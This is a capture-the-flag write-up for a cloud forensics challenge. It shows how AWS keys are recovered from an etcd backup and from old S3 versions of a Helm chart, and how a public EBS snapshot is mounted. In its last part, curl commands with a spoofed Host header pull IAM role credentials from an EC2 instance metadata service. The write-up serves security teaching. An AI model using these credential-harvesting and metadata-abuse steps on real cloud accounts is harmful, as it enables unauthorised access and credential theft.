Info;#
- Writers: CodeBreaker44 & chxmxii
- Difficulty: Hard
- Category: Forensics
- Solvers: 0
- Description: Be Wary Of Shortcuts To Knowledge
- Skills required:
- Cloud
- k8s
- helm chart
- aws pentesting
Solution:#
Part I: Getting the AWS Creds from ETCD;#
you are first given a zip file called kloud-10 after unzipping the file you will find a file called db this file is an etcd backup file in order to deal with it you need to have etcd install in order to deal with it:
first you need to run the following:
etcdctl get / --prefix
This command retrieves all key-value pairs stored in etcd that start with /. The –prefix option specifies that the query should return all entries whose key starts with the specified path /. The output includes various configuration settings related to an application.

Part II: Enumerating the AWS account;#
we notice a list of keys with a wide range of options and values, if we go through them will notice one with the name /cloud10/config/aws
it does include include information about a bucket name and the region the bucket is in.
now if we go with the rest of the keys we will find another one related to aws
/cloud10/secrets/aws-creds
of we tried to examine it we will notice its empty, but if added an option to our command to retrieve an older version we will get the following output:

as we can see the output included AWS access keys, lets configure them and see what we can do with these creds:
aws configure

lets check the identity of the user we are dealing with:
aws sts get-caller-identity

based on the output of the previous command the name of the user we are dealing with is called Freya now lets see what user Freya can do:
first thing is to check for any attached user polices:
aws list-attached-user-policies --user-name Freya

as we can notice user Freya does not have permission to list attached managed policies, lucky there are two types of polices in aws inline and managed
you can read more about here: Managed policies and inline policies
now based on this lets check if user Freya can list inline polices:
aws iam list-user-policies --user-name Freya

as we can see, user Freya has a policy with the name FreyaBoundPolicy lets try to get the policy and see whats inside:
aws iam get-user-policy --user-name Freya --policy-name FreyaBoundPolicy | jq

as we can notice user Freya has access to two buckets :
- vanaheim55
- midgard55
lets try to list the contents of of bucket vanaheim55:
aws s3 ls s3://vanaheim55

Jackpot we found the flag lets get it:
aws s3 cp s3://vanaheim55/flag.txt .


if we notice the policy again we will see that the user Freya is not allowed to get objects from s3 bucket but she only can list objects :((
therefore lets check bucket midgard55:
aws s3 ls s3://midgard55
Part III: Retreiving the second iam creds from the helm chat;#

as it can be observed from the policy that user Freya can list objects and get objects from bucket midgard55 in addition she can list versions of objects indicating that s3 bucket versioning is enabled for bucket midgard55 lets start checking these files and what they are:
based on the structure of the objects we can notice that these files are for a helm chart
for more info check: helm.sh
now since we have a better understanding of what we are dealing with we have two options:
- get all files of the chart and try to install the helm chart to a k8s cluster of our own
- check manually for any interesting stuff within the files
for the purpose of the writeup lets stick with second option.
lets copy everything within the bucket:
aws s3 sync s3://midgard55 .

now lets start looking for anything useful:
starting with Chart.yaml:

nothing so much useful
lets check values.yaml

still nothing lets jump inside templates directory:

lest check NOTES.txt:

as we can see there is a message about some exposed secrets by an intern, we know that the bucket has s3 versioning enabled so it means maybe something was within this file before lets check that:
aws s3api list-object-versions --bucket midgard55

as it can be observed there is a previous version of NOTES.txt lets get the old one and see whats inside:
aws s3api get-object --bucket midgard55 --key 'templates/NOTES.txt' --version-id B8lWaRH7dB_ymDyICm_NAsBVO_qNpDfQ old_NOTES.txt

there are a bunch of notes related to the helm chart, lets focus on the second note, there is a snapshot id
lets keep this for later
now lets check other files
VolumeSnapshotContent.yml:
apiVersion: snapshot.storage.k8s.io/v1
kind: VolumeSnapshotContent
metadata:
name: {{ .Values.volumeSnapshotContentName }}
spec:
volumeSnapshotRef:
kind: VolumeSnapshot
name: static-snapshot-demo
namespace: default
source:
snapshotHandle: {{ .Values.snapshotHandle }}
driver: ebs.csi.aws.com
deletionPolicy: Delete
volumeSnapshotClassName: csi-aws-vsc
as we can see there are nothing useful here too
lets check other files:
serviceaccount.yaml:
{{- if .Values.serviceAccount.create -}}
apiVersion: v1
kind: ServiceAccount
metadata:
name: {{ include "yggdrasill.serviceAccountName" . }}
labels:
{{- include "yggdrasill.labels" . | nindent 4 }}
{{- with .Values.serviceAccount.annotations }}
annotations:
{{- toYaml . | nindent 4 }}
{{- end }}
automountServiceAccountToken: {{ .Values.serviceAccount.automount }}
{{- end }}
nope again lets check _helpers.tpl:
{{/*
Expand the name of the chart.
*/}}
{{- define "yggdrasill.name" -}}
{{- default .Chart.Name .Values.nameOverride | trunc 63 | trimSuffix "-" }}
{{- end }}
{{/*
Create a default fully qualified app name.
We truncate at 63 chars because some Kubernetes name fields are limited to this (by the DNS naming spec).
If release name contains chart name it will be used as a full name.
*/}}
{{- define "yggdrasill.fullname" -}}
{{- if .Values.fullnameOverride }}
{{- .Values.fullnameOverride | trunc 63 | trimSuffix "-" }}
{{- else }}
{{- $name := default .Chart.Name .Values.nameOverride }}
{{- if contains $name .Release.Name }}
{{- .Release.Name | trunc 63 | trimSuffix "-" }}
{{- else }}
{{- printf "%s-%s" .Release.Name $name | trunc 63 | trimSuffix "-" }}
{{- end }}
{{- end }}
{{- end }}
{{/*
Create chart name and version as used by the chart label.
*/}}
{{- define "yggdrasill.chart" -}}
{{- printf "%s-%s" .Chart.Name .Chart.Version | replace "+" "_" | trunc 63 | trimSuffix "-" }}
{{- end }}
{{/*
Common labels
*/}}
{{- define "yggdrasill.labels" -}}
helm.sh/chart: {{ include "yggdrasill.chart" . }}
{{ include "yggdrasill.selectorLabels" . }}
{{- if .Chart.AppVersion }}
app.kubernetes.io/version: {{ .Chart.AppVersion | quote }}
{{- end }}
app.kubernetes.io/managed-by: {{ .Release.Service }}
{{- end }}
{{/*
Selector labels
*/}}
{{- define "yggdrasill.selectorLabels" -}}
app.kubernetes.io/name: {{ include "yggdrasill.name" . }}
app.kubernetes.io/instance: {{ .Release.Name }}
{{- end }}
{{/*
Create AWS Secret
*/}}
{{- define "yggdrasill.awsCredentials" -}}
AWS_ACCESS_KEY_ID: {{ "REDACTED" | quote }}
AWS_SECRET_ACCESS_KEY: {{ "REDCATED" | quote }}
{{- end }}
{{/*
Create the name of the service account to use
*/}}
{{- define "yggdrasill.serviceAccountName" -}}
{{- if .Values.serviceAccount.create }}
{{- default (include "yggdrasill.fullname" .) .Values.serviceAccount.name }}
{{- else }}
{{- default "default" .Values.serviceAccount.name }}
{{- end }}
{{- end }}
as we can see there are REDACTED aws creds indicating that there were aws access keys here before lets use aws s3 versioning to get them back:

aws s3api get-object --bucket midgard55 --key 'templates/_helpers.tpl' --version-id BQzEKSL7WvaPin7HeCD43AUUi2NHQx7. old_helpers.tpl

BINGO we found new aws access keys, lets configure them
aws configure
Part IV: Enumerating the second AWS account;#
lets check the identity of the new user
aws sts get-caller-identity

we have a new user called Mimir
lets check if it does have any policies attached:
aws iam list-attached-user-policies --user-name Mimir
aws iam list-user-policies --user-name Mimir
both of the previous commands fails to show us anything indicating that user Mimir does not have any permission to list policies.
in this case we could use an enumeration tool like aws-enumerator
but it fails too, and nothing was available.
If we recall we found a snapshot ID lets try and see if we can list its attributes
aws ec2 describe-snapshot-attribute --attribute createVolumePermission --snapshot-id snap-019f040d**********

Part V: Creating a new EC2 instance based on the snapshot-id;#
first lets understand what we did:
- since we got a snapshot id we should check if its public or not by describing its
createVolumePermissionattribute cause this attribute is responsible if any aws account can create volumes from this snapshot or not and since it does have the value ofallthen you can create any aws account, and search for the snapshot ID, then create anebsvolume from this snapshot then create anec2instance and attach the newly created volume from the snapshot to the ec2 instance and see if there is anything we can take advantage of.
after doing so you will start looking for any useful files
one that outstand from the other is this file:
/etc/systemd/system/aws-configure.service
lets check it
[Unit]
Description=Service to Connect to Remote EC2 Instance via IP Address
After=network.target
[Service]
ExecStart=/tmp/connect_to_ec2.sh 52.6.102.237
ExecReload=/bin/kill -HUP $MAINPID
ExecStop=/bin/kill -WINCH $MAINPID
Restart=on-failure
User=Magni
WorkingDirectory=/home
[Install]
WantedBy=multi-user.target
we notice that this is a custom service that connects to an ec2 instance
with a specific ip address.
if we tried to ping the machine it will fail, but since this is the only info we have about it lets try to get its meta data :
in order to do so we need to specify the host IP address which is
169.254.169.254
What is 169.254.169.254 address ?
These are dynamically configured link-local addresses. They are only valid on a single network segment and are not to be routed. Of particular note, 169.254.169.254 is used in AWS, Azure, GCP and other cloud computing platforms to host instance metadata service.
Part VI: Getting the flag;#
curl -s http://<ec2-ip-address>/latest/meta-data/iam/security-credentials/ -H 'Host:169.254.169.254'
curl http://<ec2-ip-address>/latest/meta-data/iam/security-credentials/<ec2-role-name> -H 'Host:169.254.169.254'
aws configure --profile Magni
aws_session_token = <session-token>
aws s3 ls --profile Magni
aws s3 cp s3://vanaheim55/flag.txt . --profile Magni
FLAG: PWNSEC{d347h_c4n_h4v3_m3_wh3n_17_34rn5_m3_68234}
